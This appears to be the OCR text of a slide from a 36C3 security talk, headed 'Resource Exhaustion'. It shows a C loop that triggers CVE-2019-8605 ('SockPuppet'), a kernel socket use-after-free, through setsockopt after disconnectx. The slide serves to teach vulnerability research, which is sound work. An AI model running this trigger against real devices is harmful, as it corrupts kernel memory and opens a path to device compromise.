 36C3
RESOURCE
EXHAUSTION
CVE-2019-8605 (“SockPuppet” by Ned Williamson)
while (1) {
int s = socket(AF_INET6, SOCK_STREAM, IPPROTO_TCP);
// Permit setsockopt after disconnecting (and freeing socket options)
struct so_np_extensions sonpx = {.npx_flags = SONPX_SETOPTSHUT, .npx_mask = SONPX_SETOPTSHUT};
int res = setsockopt(s, SOL_SOCKET, SO_NP_EXTENSIONS, &sonpx, sizeof(sonpx));
int minmtu = -1;
res = setsockopt(s, IPPROTO_IPV6, IPV6_USE_MIN_MTU, &minmtu, sizeof(minmtu));
res = disconnectx(s, 0, 0);
res = setsockopt(s, IPPROTO_IPV6, IPV6_USE_MIN_MTU, &minmtu, sizeof(minmtu));
close(s);
}
C3